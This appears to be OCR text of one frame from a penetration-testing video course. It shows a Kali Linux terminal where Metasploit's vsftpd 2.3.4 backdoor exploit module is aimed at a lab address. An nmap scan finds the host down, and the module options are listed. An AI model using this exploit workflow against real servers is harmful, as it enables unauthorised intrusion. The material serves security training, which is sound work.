 Applications Places Terminal Player Kali-Linux-2016.2-vm-amd64 1
root@kali: ~
File Edit View Search Terminal Help
rcheck Reloads the module and checks if the target is vulnerable
recheck Alias for rcheck
reload Just reloads the module
rerun Alias for rexploit
rexploit Reloads the module and launches an exploit attempt
run Alias for exploit
msf exploit(vsftpd_234_backdoor) > check
[*] 192.168.111.128:21 This module does not support check.
msf exploit(vsftpd_234_backdoor) > nmap 192.168.111.128
[*] exec: nmap 192.168.111.128
Starting Nmap 7.40 ( https://nmap.org ) at 2017-06-16 11:08 EDT
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.50 seconds
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.111.128 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > nmap
Packt>
Udemy